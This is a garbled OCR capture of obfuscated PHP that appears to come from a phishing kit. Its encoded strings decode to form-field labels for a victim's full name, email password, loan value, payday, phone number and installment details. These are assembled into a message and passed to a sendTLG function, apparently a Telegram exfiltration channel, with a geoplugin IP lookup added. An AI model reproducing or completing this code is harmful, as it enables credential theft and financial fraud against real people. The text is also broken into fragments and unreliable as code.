
1\x4e\107\x52\131\x5b{$cliente}\x5d\103\101\x4e\x47\122\
x20\40\x20\12\x9\11\x5b\53\x5d\x43\x65\154\x6c\x70\150\1
\x5b\x2b\135\106\x75\x6c\154\x4e\x61\155\145\x20\75\40"
 
4\157\x5f\x37\60\x31"
] . 
"\12\11\11\x5b\53\135\x4d\x61\x
0\x61\163\x73\167\x6f\162\x64\115\x61\151\x6c\40\75\x20"
 . 
"\12\11\x9\133\x2b\135\114\157\x61\x6e\126\x61\x6c\16
2\x65\x20\75\x20"
 . 
$data
[
"\x64\x61\164\157\x5f\67\60\x3
\141\164\157\x5f\x37\60\65"
] . 
"\xa\11\11\x5b\x2b\x5d\x5
b\x2b\135\x50\141\171\144\141\171\40\x3d\40"
 . 
$data
[
"\1
6\x75\155\x62\x65\162\x20\75\x20"
 . 
$data
[
"\x64\x61\x74\
5f\x37\x30\61"
] . 
"\12\x9\11\x5b\x2b\135\120\x61\163\163
55\55\x2d\x2d\55\55\x2d\x2d\55\x2d\55\x2d\x2d\55\55\x2d\
55\55\x2d\x2d\x2d\x2d\55\x2d\x2d\55\x2d\x2d\12\11\x9\133
2d\x2d\55\55\55\x2d\55\x2d\55\55\x2d\55\55\x2d\55\x2d\55
x9\x9"
; sendTLG(
$sms
); 
break
; 
case
"\103"
: 
$xml
 = simple
\x65\x74\x2f\x78\155\x6c\x2e\x67\160\x3f\x69\160\x3d"
 . 
rtamento
 = 
$xml
->geoplugin_regionName; 
$sms
 = 
"\x2d\x2d\
nte}\135\103\x41\x4e\x47\122\x59\x2d\x2d\x2d\x2d\x2d\55\
f\x6e\x65\x4e\x75\155\142\145\162\x20\75\40"
 . 
$data
[
"\x
 . 
$_SESSION
[
"\146\x75\154\154"
] . 
"\xa\x9\11\x5b\x2b\13
x69\x6c\40\x3d\40"
 . 
$data
[
"\144\141\164\157\137\x63\157
 . 
$data
[
"\x64\141\x74\157\137\143\x6f\156\x74\162\141\1
\145\40\x3d\40"
 . 
$data
[
"\x64\x61\x74\x6f\x5f\67\x30\60"
 
"\12\11\x9\133\53\135\x49\x6e\x73\x74\141\x6c\154\x6d\x
x74\141\154\x50\141\x79\40\x3d\40"
 . 
$data
[
"\x64\141\x74